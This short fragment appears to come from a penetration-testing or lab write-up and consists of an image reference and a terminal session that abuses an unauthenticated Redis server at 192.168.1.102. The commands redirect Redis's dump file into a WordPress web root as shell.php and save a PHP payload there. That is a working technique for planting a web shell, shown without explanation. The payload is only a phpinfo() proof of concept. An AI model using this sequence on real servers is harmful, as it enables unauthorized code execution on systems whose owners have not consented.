 └─# redis-cli -h 192.168.1.102
192.168.1.102:6379> config set dir /var/www/wordpress
OK
192.168.1.102:6379>  config set dbfilename shell.php
OK
192.168.1.102:6379>  set x "<?php phpinfo();?>"
OK
192.168.1.102:6379>  save
OK
192.168.1.102:6379> exit